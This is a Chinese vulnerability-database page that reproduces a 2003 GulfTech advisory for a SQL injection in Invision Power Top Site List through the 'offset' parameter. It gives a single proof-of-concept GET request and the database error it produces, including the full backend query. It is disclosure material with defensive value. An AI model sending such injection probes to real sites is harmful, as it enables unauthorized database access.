
Invision Power Top Site List < 2.0 Alpha 3 – SQL Injection (PoC)
| 漏洞ID | 1054294 | 漏洞类型 | |
| 发布时间 | 2003-12-15 | 更新时间 | 2003-12-15 |
![图片[1]-Invision Power Top Site List < 2.0 Alpha 3 - SQL Injection (PoC)-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-Invision Power Top Site List < 2.0 Alpha 3 - SQL Injection (PoC)-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | PHP | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP
Invision Power Top Site List SQL Injection
Vendor: Invision Power Services
Product: Invision Power Top Site List
Version: <= 2.0 Alpha 3
Website: http://www.invisionpower.com/
BID: 9229
Description:
Invision Power Top Site List is a flexible site ranking script written in PHP, the popular programming choice for web developers. Featuring an impressive feature set with a user-friendly interface.
Problem:
Invision Power Top Site List is vulnerable to an SQL injection vuln due to not properly sanitizing user input via the "offset" parameter. However, it may be very difficult to exploit this vuln. Compromise.
Details:
The following GET request will trigger the SQL query syntax error ..
index.php?offset=[%20Problem%20Here%20]
Error: Error executing query
The software returned the following error:
You have an error in your SQL syntax near '[ Problem Here ],20' at line 14
Query Executed: SELECT s.*,COUNT(DISTINCT c.id) as comment_count, AVG(v.value)
as rating,COUNT(DISTINCT v.id) as num_votes,COUNT(DISTINCT me.id) as already_voted
FROM tsl_sites AS s, tsl_users AS u, tsl_emails AS e LEFT JOIN tsl_categories AS
cat ON cat.id = s.category LEFT JOIN tsl_votes AS v ON v.site = s.id LEFT JOIN
tsl_ip_address AS ipa ON ipa.address = "24.119.123.100" LEFT JOIN tsl_ip_records
AS ipr ON ipr.id = ipa.record LEFT JOIN tsl_votes AS me ON me.site =
s.id && me.ip_record = ipr.id LEFT JOIN tsl_comments AS c ON c.site = s.id &&
c.admin_validate = 1 WHERE s.user = u.id && s.email = e.id && u.blocked = 0 &&
s.active = 1 && s.admin_validate = 1 && e.validated = 1 GROUP BY s.id ORDER BY
out_count DESC, rating DESC, in_count DESC, name DESC LIMIT [ Problem Here ],20
Solution:
The Invision Team was very prompt and professional in getting back to me about this. Because of the difficulty of exploitation there will be no patch or immediate upgrade released. However the issue will be addressed in the next release of Invision Top Sites List.
Credits:
James Bercegay of the GulfTech Security Research Team.相关推荐: FreeStats.com Remote User Info Modification Vulnerability
FreeStats.com Remote User Info Modification Vulnerability 漏洞ID 1104872 漏洞类型 Input Validation Error 发布时间 1998-11-21 更新时间 1998-11-21…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧